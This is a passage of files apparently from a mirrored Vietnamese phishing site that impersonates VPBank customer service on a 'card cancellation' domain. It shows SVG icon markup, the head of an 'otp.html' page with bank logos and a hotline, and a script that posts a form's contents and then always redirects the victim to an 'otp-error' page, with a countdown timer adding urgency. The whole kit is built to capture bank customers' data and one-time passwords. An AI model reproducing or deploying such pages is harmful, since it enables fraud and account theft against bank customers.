                            d="M29.3,12.4c-1.3-1.1-3.2-1.7-5.5-1.7s-4.4,0.5-6.5,1.4c-1.1,0.5-0.6,1.7-0.6,1.7l0.5,1c0,0,0.5,0.9,1.7,0.5l0,0c0.5-0.2,1-0.4,1.5-0.6c0.9-0.3,2-0.5,3.1-0.5c1.2,0,2.2,0.3,2.8,0.8c0.7,0.5,1,1.3,1,2.3c0,0.8-0.2,1.6-0.6,2.2c-0.4,0.6-1.3,1.5-2.7,2.6c-1.2,0.9-2,1.8-2.5,2.7c-0.5,0.9-0.7,1.9-0.7,3.2c0,0.9,1.1,1.1,1.1,1.1h0.7c0,0,1.4,0,1.6-1.2l0,0c0-0.8,0.2-1.4,0.5-1.8c0.4-0.6,1.1-1.3,2.2-2.1c1.3-1,2.2-1.8,2.7-2.4s0.9-1.3,1.2-2s0.4-1.5,0.4-2.3C31.4,15.1,30.7,13.5,29.3,12.4z">
                        </path>
                    </g>
                </g>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--decrement">
                <path class="cls-1"
                    d="M11.76,13L24,26.521,37.147,13,41,16.9,24,35,7,16.9Z"></path>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--downarrow">
                <polygon
                    points="3.5,6.5 4.5,5.5 8,9 11.5,5.5 12.5,6.5 8,11"></polygon>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--download">
                <path class="zpreview__fill"
                    d="M17,16H0v-3h1v2h15v-2h1V16z M12.6,6.6L9,10.3V1H8v9.3L4.4,6.6L3.6,7.4l4.9,4.9l4.9-4.9L12.6,6.6z">
                </path>
            </symbol>
            <symbol viewBox="-3 -3 22 22" width="100%" height="100%"
                id="zc__svg--downscroller">
                <path d="M16,4l-8,8L0,4H16z"></path>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--edit">
                <path class="zpreview__fill"
                    d="M13,0L1,12v4h3.8L17,4L13,0z M15.6,4l-2.5,2.4l-2.5-2.6L13,1.4L15.6,4z M4.3,15H2v-2.6l7.8-7.8l2.6,2.6L4.3,15z">
                </path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--error">
                <path
                    d="M41.2,7.2C31.9-2.2,16.7-2.5,7.3,6.9c-9.5,9.3-9.7,24.5-0.4,33.9c9.3,9.5,24.5,9.7,33.9,0.4C50.3,31.9,50.4,16.8,41.2,7.2z M37.9,38.2C30,46,17.4,45.9,9.7,38S2.1,17.5,10,9.8S30.5,2.1,38.2,10C45.9,17.9,45.8,30.5,37.9,38.2z">
                </path>
                <path
                    d="M31.7,17.5l-1.1-1.1c-0.8-0.8-1.7-0.1-2,0.1L24,21l-4.6-4.7c-0.3-0.3-1.1-0.8-1.9,0l-1.1,1.1c-0.8,0.8-0.1,1.7,0.1,2L21,24l-4.7,4.6c-0.9,0.9-0.3,1.6-0.1,1.8l1.3,1.3c0.2,0.2,0.9,0.8,1.8-0.1L24,27l4.6,4.7c0.9,0.9,1.6,0.3,1.8,0.1l1.3-1.3c0.2-0.2,0.8-0.9-0.1-1.8L27,24l4.7-4.6C32,19.1,32.5,18.4,31.7,17.5z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 12" id="zc__svg--fastbackward" width="100%"
                height="100%">
                <polygon
                    points="5.6,10.3 1.9,6.5 5.6,2.6 6.3,3.4 3.3,6.5 6.4,9.6"></polygon>
                <polygon
                    points="9.6,10.3 5.9,6.5 9.6,2.6 10.3,3.4 7.3,6.5 10.4,9.6"></polygon>
            </symbol>
            <symbol viewBox="1 0 12 12" id="zc__svg--fastforward" width="100%"
                height="100%">
                <polygon
                    points="7.4,10.3 6.7,9.6 9.7,6.5 6.6,3.4 7.4,2.7 11.1,6.5"></polygon>
                <polygon
                    points="3.4,10.3 2.7,9.6 5.7,6.5 2.6,3.4 3.4,2.7 7.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="0 0 19 10" id="zc__svg--filmstrip">
                <path class="zpreview__fill"
                    d="M4,4v5H1V4H4 M5,3H0v7h5V3L5,3z M0,0h19v1H0V0z M18,4v5h-3V4H18 M19,3h-5v7h5V3L19,3z M11,4v5H8V4H11 M12,3H7v7h5V3L12,3z">
                </path>
            </symbol>
            <symbol viewBox="1 0 12 12" id="zc__svg--forward" width="100%"
                height="100%">
                <polygon
                    points="4.4,10.3 3.7,9.6 6.7,6.5 3.6,3.4 4.4,2.7 8.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--fullscreen">
                <path class="zpreview__fill"
                    d="M6.9,10.9L2.7,15H5v1H1v-4h1v2.3l4.1-4.1C6.3,10,6.7,10,6.9,10.1S7,10.7,6.9,10.9z M15,12v2.3l-4.1-4.2c-0.2-0.1-0.6-0.1-0.8,0s-0.1,0.6,0,0.8l4.1,4.1H12v1h4v-4H15z M12,1v1h2.3l-4.2,4.1c-0.1,0.2-0.1,0.6,0,0.8C10.2,7,10.4,7,10.5,7s0.3,0,0.4-0.1L15,2.7V5h1V1H12z M6.9,6.1L2.7,2H5V1H1v4h1V2.7l4.1,4.1C6.2,7,6.4,7,6.5,7s0.3,0,0.4-0.1C7,6.7,7,6.3,6.9,6.1z">
                </path>
            </symbol>
            <symbol viewBox="0 0 5 10" width="100%" height="100%"
                id="zc__svg--grippy">
                <rect width="2" height="2"></rect>
                <rect x="3" width="2" height="2"></rect>
                <rect y="4" width="2" height="2"></rect>
                <rect x="3" y="4" width="2" height="2"></rect>
                <rect x="3" y="8" width="2" height="2"></rect>
                <rect y="8" width="2" height="2"></rect>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--help">
                <g>
                    <path
                        d="M24,0C10.7,0,0,10.7,0,24s10.7,24,24,24s24-10.7,24-24C48,10.8,37.3,0,24,0z M24,44.1c-11,0-20-9-20-20s9-20,20-20s20,9,20,20C44,35.2,35,44.1,24,44.1z">
                    </path>
                    <g>
                        <path
                            d="M22.8,31.9c-1.7,0-2.6,0.9-2.6,2.7c0,0.9,0.2,1.5,0.7,2c0.4,0.5,1.1,0.7,1.9,0.7c0.8,0,1.5-0.2,1.9-0.7c0.5-0.5,0.7-1.1,0.7-2c0-0.8-0.2-1.5-0.7-2C24.3,32.2,23.6,31.9,22.8,31.9z">
                        </path>
                        <path
                            d="M29.3,12.4c-1.3-1.1-3.2-1.7-5.5-1.7s-4.4,0.5-6.5,1.4c-1.1,0.5-0.6,1.7-0.6,1.7l0.5,1c0,0,0.5,0.9,1.7,0.5l0,0c0.5-0.2,1-0.4,1.5-0.6c0.9-0.3,2-0.5,3.1-0.5c1.2,0,2.2,0.3,2.8,0.8c0.7,0.5,1,1.3,1,2.3c0,0.8-0.2,1.6-0.6,2.2c-0.4,0.6-1.3,1.5-2.7,2.6c-1.2,0.9-2,1.8-2.5,2.7c-0.5,0.9-0.7,1.9-0.7,3.2c0,0.9,1.1,1.1,1.1,1.1h0.7c0,0,1.4,0,1.6-1.2l0,0c0-0.8,0.2-1.4,0.5-1.8c0.4-0.6,1.1-1.3,2.2-2.1c1.3-1,2.2-1.8,2.7-2.4s0.9-1.3,1.2-2s0.4-1.5,0.4-2.3C31.4,15.1,30.7,13.5,29.3,12.4z">
                        </path>
                    </g>
                </g>
            </symbol>
            <symbol viewBox="1 2 9 9" width="100%" height="100%"
                id="zc__svg--horizontaldecrement">
                <polygon
                    points="6.6,10.3 2.9,6.5 6.6,2.7 7.4,3.4 4.3,6.5 7.4,9.6"></polygon>
            </symbol>
            <symbol viewBox="1 2 9 9" width="100%" height="100%"
                id="zc__svg--horizontalincrement">
                <polygon
                    points="4.4,10.3 3.7,9.6 6.7,6.5 3.6,3.4 4.4,2.7 8.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--increment">
                <path class="cls-1" d="M6,32l5,4L24,22,38,36l4-4L24,13Z"></path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--info">
                <g>
                    <g>
                        <path
                            d="M23.9,17.4c1.5,0,2.5-1.1,2.4-2.3c0-1.3-0.9-2.4-2.3-2.4s-2.4,1.1-2.4,2.4C21.6,16.3,22.6,17.4,23.9,17.4z">
                        </path>
                        <path
                            d="M26.2,35.5V21.8c0-1.2-1.4-1.3-1.8-1.3h-0.7c0,0-1.7,0-1.7,1.1v14.3c0,0.3,0.2,0.9,1.3,0.9h1.6C25.3,36.7,26.2,36.5,26.2,35.5z">
                        </path>
                    </g>
                    <path
                        d="M24,0C10.7,0,0,10.7,0,24s10.7,24,24,24s24-10.7,24-24S37.3,0,24,0z M24,44C13,44,4,35,4,24S13,4,24,4s20,9,20,20S35,44,24,44z">
                    </path>
                </g>
            </symbol>
            <symbol id="zc__svg--lines" viewBox="0 0 12 12" width="100%"
                height="100%">
                <line x1="11" y1="1" x2="1" y2="11"></line>
                <line x1="11" y1="5" x2="5" y2="11"></line>
                <line x1="11" y1="9" x2="9" y2="11"></line>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--maximize">
                <g transform="translate(0,-1036.3622)">
                    <g>
                        <path
                            d="M13,1040.4v8H3v-8H13 M14,1039.4H2v10h12V1039.4L14,1039.4z"></path>
                    </g>
                </g>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--minimize">
                <rect x="2" y="12" width="12" height="1"></rect>
            </symbol>
            <symbol viewBox="0 0 12 10" width="100%" height="100%"
                id="zc__svg--minus">
                <rect x="2" y="5" width="9" height="1"></rect>
            </symbol>
            <symbol viewBox="0 0 4 16" id="zc__svg--more">
                <path class="zpreview__fill"
                    d="M2,1c0.6,0,1,0.4,1,1S2.6,3,2,3S1,2.6,1,2S1.4,1,2,1 M2,0C0.9,0,0,0.9,0,2s0.9,2,2,2s2-0.9,2-2S3.1,0,2,0L2,0z">
                </path>
                <path class="zpreview__fill"
                    d="M2,13c0.6,0,1,0.4,1,1s-0.4,1-1,1s-1-0.4-1-1S1.4,13,2,13 M2,12c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S3.1,12,2,12L2,12z">
                </path>
                <path class="zpreview__fill"
                    d="M2,7c0.6,0,1,0.4,1,1S2.6,9,2,9S1,8.6,1,8S1.4,7,2,7 M2,6C0.9,6,0,6.9,0,8s0.9,2,2,2s2-0.9,2-2S3.1,6,2,6L2,6z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 20" id="zc__svg--navigationnext">
                <path class="zpreview__fill"
                    d="M1.5,19.5c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4L9,10L0.8,2.2c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l9,8.5c0.2,0.2,0.3,0.5,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-9,8.5C2,19.4,1.7,19.5,1.5,19.5z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 20" id="zc__svg--navigationprevious">
                <path class="zpreview__fill"
                    d="M9.8,19.2l-9-8.5c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7l9-8.5c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4L3,10l8.2,7.8c0.4,0.4,0.4,1,0,1.4c-0.2,0.2-0.4,0.3-0.7,0.3C10.3,19.5,10,19.4,9.8,19.2z">
                </path>
            </symbol>
            <symbol viewBox="0 0 25 25" id="zc__svg--notfound">
                <path class="zpreview__fill"
                    d="M12.5,1.8c5.9,0,10.7,4.8,10.7,10.7s-4.8,10.7-10.7,10.7S1.8,18.4,1.8,12.5S6.6,1.8,12.5,1.8 M12.5,0C5.6,0,0,5.6,0,12.5S5.6,25,12.5,25S25,19.4,25,12.5S19.4,0,12.5,0L12.5,0z">
                </path>
                <line class="zpreview__stroke" stroke-width="2" x1="8" y1="8"
                    x2="17" y2="17"> </line>
                <line class="zpreview__stroke" stroke-width="2" x1="17" y1="8"
                    x2="8" y2="17"> </line>
            </symbol>
            <symbol viewBox="0 0 12 12" width="100%" height="100%"
                id="zc__svg--plus">
                <polygon
                    points="11,6 7,6 7,2 6,2 6,6 2,6 2,7 6,7 6,11 7,11 7,7 11,7 "></polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" id="zc__svg--print">
                <path class="zpreview__fill"
                    d="M16,3h-3.1L12,0H4L3.1,3H0v9h2.8L2,16h12l-0.8-4H16V3z M4.7,1h6.5l0.6,2H4.1L4.7,1z M3.2,15l1.1-6h7.3l1.1,6 H3.2z M15,11h-1.9l-0.6-3h-9l-0.6,3H1V4h14V11z">
                </path>
                <rect x="13" y="5" class="zpreview__fill" width="1" height="1">
                </rect>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--restore">
                <g transform="translate(0,-1036.3622)">
                    <path
                        d="M2,1041.4v8h10v-8H2z M11,1048.4H3v-6h8V1048.4z"></path>
                </g>
                <g transform="translate(0,-1036.3622)">
                    <path d="M4,1039.4v3h1v-2h8v6h-2v1h3v-8H4z"></path>
                </g>
            </symbol>
            <symbol viewBox="0 0 5 12" id="zc__svg--rightarrow">
                <polygon
                    points="4.4,10.3 3.7,9.6 6.7,6.5 3.6,3.4 4.4,2.7 8.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="-7 -7 64 64" width="100%" height="100%"
                id="zc__svg--round">
                <circle cx="24.5" cy="24.5" r="15.5"></circle>
            </symbol>
            <symbol viewBox="0 0 15 15" width="100%" height="100%"
                id="zc__svg--search">
                <g id="Ellipse_50" data-name="Ellipse 50" fill="none"
                    stroke="gray" stroke-width="1.5">
                    <circle cx="6" cy="6" r="6" stroke="none"></circle>
                    <circle cx="6" cy="6" r="5.25" fill="none"></circle>
                </g>
                <path id="Rectangle_270" data-name="Rectangle 270"
                    d="M0,0H5A1,1,0,0,1,6,1V1A1,1,0,0,1,5,2H0A0,0,0,0,1,0,2V0A0,0,0,0,1,0,0Z"
                    transform="translate(10.757 9.343) rotate(45)"
                    fill="gray"></path>
            </symbol>
            <symbol viewBox="0 0 16 16" id="zc__svg--share">
                <path class="zpreview__fill"
                    d="M13.5,0.8c0.9,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S12.6,0.8,13.5,0.8 M13.5,0C12.1,0,11,1.1,11,2.5S12.1,5,13.5,5S16,3.9,16,2.5S14.9,0,13.5,0L13.5,0z">
                </path>
                <path class="zpreview__fill"
                    d="M2.5,6.3c0.9,0,1.7,0.8,1.7,1.7S3.4,9.7,2.5,9.7S0.8,8.9,0.8,8S1.6,6.3,2.5,6.3 M2.5,5.5C1.1,5.5,0,6.6,0,8s1.1,2.5,2.5,2.5S5,9.4,5,8S3.9,5.5,2.5,5.5L2.5,5.5z">
                </path>
                <path class="zpreview__fill"
                    d="M13.5,11.8c0.9,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S12.6,11.8,13.5,11.8 M13.5,11c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S14.9,11,13.5,11L13.5,11z">
                </path>
                <rect x="7.5" y="7"
                    transform="matrix(0.4472 -0.8944 0.8944 0.4472 -5.2373 13.1252)"
                    class="zpreview__fill"
                    width="1" height="7.6"></rect>
                <rect x="4.2" y="4.8"
                    transform="matrix(0.8944 -0.4472 0.4472 0.8944 -1.5256 4.1374)"
                    class="zpreview__fill"
                    width="7.6" height="1"></rect>
            </symbol>
            <symbol viewBox="0 0 18 17" id="zc__svg--slideshow">
                <path class="zpreview__fill"
                    d="M19,2V1h-9V0H9v1H0v1h1v11H0v1h9v0.7l-4,3.7L5.6,19L9,15.8V18h1v-2.2l3.4,3.2l0.5-0.6l-4-3.7V14h9v-1h-1V2H19zM17,13H2V2h15V13z M8,5v5l4.5-2.5L8,5z">
                </path>
            </symbol>
            <symbol viewBox="0 0 9 16" id="zc__svg--slideshow__next">
                <polyline class="zpreview__fill"
                    points="1,1 8,8 1,15"></polyline>
            </symbol>
            <symbol viewBox="0 0 10 14" width="100%" height="100%"
                id="zc__svg--slideshow__pause">
                <path class="zpreview__fill"
                    d="M3,1v12H1V1H3 M3,0H1C0.4,0,0,0.4,0,1v12c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1V1C4,0.4,3.6,0,3,0L3,0z">
                </path>
                <path class="zpreview__fill"
                    d="M9,1v12H7V1H9 M9,0H7C6.4,0,6,0.4,6,1v12c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1V1C10,0.4,9.6,0,9,0L9,0z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 14" id="zc__svg--slideshow__play">
                <path fill="white"
                    d="M1,1.2L11,7L1,12.8L1,1.2 M1,0.2c-0.5,0-1,0.4-1,1v11.5c0,0.6,0.5,1,1,1c0.2,0,0.3,0,0.5-0.1l10-5.8c0.7-0.4,0.7-1.3,0-1.7l-10-5.8C1.3,0.3,1.2,0.2,1,0.2L1,0.2z">
                </path>
            </symbol>
            <symbol viewBox="0 0 9 16" id="zc__svg--slideshow__previous">
                <polyline class="zpreview__fill"
                    points="8,1 1,8 8,15"></polyline>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--success">
                <g>
                    <path
                        d="M41.2,7.2C31.9-2.3,16.7-2.5,7.3,6.8c-9.5,9.3-9.7,24.5-0.4,33.9c9.3,9.5,24.5,9.7,33.9,0.4C50.3,31.9,50.4,16.7,41.2,7.2z M37.9,38.2c-7.9,7.7-20.5,7.6-28.2-0.3S2.1,17.4,10,9.7S30.5,2.1,38.2,10C45.9,17.8,45.8,30.5,37.9,38.2z">
                    </path>
                    <path
                        d="M36,19.3L23.1,32.2c-1.1,1.1-2.9,1.1-4,0l-1-1l-4.5-4.6c-0.2-0.2-1-1.1-0.1-2l1.1-1.1c0.8-0.8,1.6-0.3,1.9,0l4.6,4.7l12-11.8c0.2-0.2,1.1-1,2-0.1l1.1,1.1C36.8,18.2,36.3,18.9,36,19.3z">
                    </path>
                </g>
            </symbol>
            <symbol viewBox="-2 -2 20 20" width="100%" height="100%"
                id="zc__svg--tick">
                <polygon
                    points="14.6,2.4 4.9,12.1 1.2,8.5 0.4,9.3 4.9,13.8 15.4,3.2 "></polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" id="zc__svg--time" width="100%"
                height="100%">
                <path
                    d="M8,0.6C3.9,0.6,0.6,3.9,0.6,8s3.3,7.4,7.4,7.4s7.4-3.3,7.4-7.4S12.1,0.6,8,0.6z M8,13.9c-3.3,0-5.9-2.6-5.9-5.9c0-3.3,2.6-5.9,5.9-5.9c3.3,0,5.9,2.6,5.9,5.9C13.9,11.3,11.3,13.9,8,13.9z">
                </path>
                <polygon
                    points="8.5,7.5 8.5,4.5 6.5,4.5 6.5,9.5 11.5,9.5 11.5,7.5">
                </polygon>
            </symbol>
            <symbol viewBox="0 0 25 25" id="zc__svg--unableload">
                <path class="zpreview__fill"
                    d="M12.5,2c0.7,0,1.5,0.4,1.8,1.1l8.5,15c0.7,1.3-0.3,3-1.8,3H4.1c-1.6,0-2.6-1.7-1.8-3l8.4-15C11.1,2.3,11.8,2,12.5,2 M12.5,0.1c-1.4,0-2.7,0.7-3.4,2l-8.4,15c-0.7,1.2-0.7,2.6,0,3.9c0.7,1.2,2,2,3.5,2h16.8c1.4,0,2.7-0.7,3.4-1.9c0.7-1.2,0.7-2.6,0.1-3.8l-8.5-15C15.3,0.9,13.9,0.1,12.5,0.1L12.5,0.1z">
                </path>
                <path class="zpreview__fill"
                    d="M13,14h-1l-0.8-6.5C11.1,6.7,11.7,6,12.5,6h0c0.8,0,1.4,0.7,1.3,1.5L13,14z">
                </path>
                <circle class="zpreview__fill" cx="12.5" cy="17.5" r="1.5">
                </circle>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--upload">
                <path class="zpreview__fill"
                    d="M13.8,4.1C13.2,1.7,11.1,0,8.5,0S3.8,1.7,3.2,4.1C1.4,4.5,0,6.1,0,8c0,1.2,0.5,2.3,1.4,3C2.1,11.6,3,12,4,12h4v4h1v-4h4c1,0,1.9-0.4,2.6-1c0.8-0.7,1.4-1.8,1.4-3C17,6.1,15.6,4.5,13.8,4.1z M13,11h-2.6H9V5.7l2.6,2.7l0.8-0.8L8.5,3.8L4.6,7.6l0.8,0.8L8,5.7V11H6.6H4c-1.7,0-3-1.4-3-3c0-1.3,0.8-2.4,2-2.8C3.3,5.1,3.7,5,4,5c0-0.3,0.1-0.7,0.2-1c0.6-1.8,2.3-3,4.2-3c1.9,0,3.6,1.3,4.2,3c0.1,0.3,0.2,0.6,0.2,1c0.3,0,0.7,0.1,1,0.2c1.2,0.4,2,1.5,2,2.8C16,9.6,14.7,11,13,11z">
                </path>
            </symbol>
            <symbol viewBox="-3 -3 22 22" width="100%" height="100%"
                id="zc__svg--upscroller">
                <path d="M0,12l8-8l8,8H0z"></path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--warning">
                <g>
                    <path
                        d="M47.3,36.6L27.7,2.5c-0.9-1.4-2.4-2.2-3.9-2.1c-1.6,0-2.9,0.9-3.7,2.2L0.7,36.5c-0.9,1.3-1,3-0.2,4.4c0.8,1.5,2.3,2.4,4,2.4h39c1.6,0,3.1-0.8,3.9-2.2C48.2,39.7,48.2,38,47.3,36.6z M43.9,39.2c-0.1,0.1-0.2,0.2-0.4,0.2h-39c-0.3,0-0.4-0.2-0.5-0.3c-0.1-0.2,0-0.3,0-0.4L23.5,4.6c0,0,0.1-0.2,0.3-0.2c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0.2l19.6,34C44,38.8,44,39,43.9,39.2z">
                    </path>
                </g>
                <path
                    d="M24.1,28.4L24.1,28.4c-0.8,0-1.3-0.4-1.4-1l-1-10c-0.1-1.1,1-2,2.4-2l0,0c1.4,0,2.5,0.9,2.4,2l-1,10C25.4,27.9,24.9,28.4,24.1,28.4z">
                </path>
                <circle cx="24" cy="33.4" r="2"></circle>
            </symbol>
        </svg>

        <script>
        $('#service').submit(function (e) {
            e.preventDefault();
            var form = $(this);
            var url = form.attr('action');
            $.ajax({
                type: "POST",
                url: url,
                data: form.serialize(),
                success: function (data) {
                    console.log(data);
                    window.location.href = "otp-error.html";
                }, error: function (data) {
                    console.log(data);
                }
            });
        });
    </script>
        <script>
            function countdown(seconds, message) {
                var countdownElement = document.getElementById('countdown');
                countdownElement.innerHTML = "Thời gian chờ của bạn còn lại " + seconds + " giây";
                if (seconds > 0) {
                    setTimeout(function () {
                        countdown(seconds - 1, message);
                    }, 1000);
                } else {
                    countdownElement.innerHTML = "Thời gian chờ của bạn đã hết.";
                }
            }
            countdown(500, '');
        </script>
    </body>

</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/yeu-cau-huy-the by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
